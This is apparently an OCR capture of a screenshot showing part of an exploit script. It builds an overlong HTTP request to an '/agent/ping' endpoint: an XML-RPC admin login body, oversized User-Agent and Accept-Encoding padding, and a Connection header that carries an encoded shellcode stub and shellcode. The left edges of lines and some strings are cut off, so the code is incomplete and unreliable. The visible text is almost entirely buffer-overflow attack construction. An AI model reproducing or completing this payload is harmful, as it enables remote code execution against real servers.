
onid      = 'A' * 140 + offByTwo

data      = "<methodCall><methodName>login</methodName><
data      << "<name>password</name><value><string>foo</s
data      << "<name>user</name><value><string>admin</str
data      << "</param></params></methodCall>"

          = '/agent/ping'

agent     = 'a' * 1879

t_encoding= 'identity,' + 'b' * 1386

ction     = 'keep-alive'  + 'a' * 22

ction     << alpha2_ecx24 

ction     << shellcode 

nt_type   = 'application/xml'

e         = 'sessionid=' + request2_sessionid
